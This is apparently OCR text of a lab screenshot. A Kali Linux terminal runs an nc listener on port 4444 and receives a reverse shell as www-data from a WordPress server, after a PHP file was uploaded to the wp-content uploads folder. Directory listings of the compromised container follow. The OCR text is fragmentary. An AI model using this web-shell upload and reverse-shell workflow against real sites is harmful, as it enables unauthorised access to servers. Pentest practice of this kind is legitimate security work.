 192.168.20.12:10459/wp-content/uploads/2025/05/1.php
不安全 192.168.20.12:10459/wp-content...
2
C
C
C
C
kali@kali: ~
kali@kali: ~
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
1
listening on [any] 4444 ...
connect to [192.168.168.10] from (UNKNOWN) [192.168.168.1] 57527
bash: cannot set terminal process group (672): Inappropriate ioc
tl for device
bash: no job control in this shell
www-data@85264e45ef93:/var/www/html/wp-content/uploads/2025/05$
ls
ls
1.php
my-plugi-1.php
my-plugi.php
test.php
3
www-data@85264e45ef93:/var/www/html/wp-content/uploads/2025/05$
cd ../../../../../../
<www/html/wp-content/uploads/2025/05$ cd ../../../../../../
www-data@85264e45ef93:/var$ cd ../
cd ../
www-data@85264e45ef93:/$ ls
ls
bd_build
bin
boot
dev
etc
home
lib
lib64
media
mnt
拼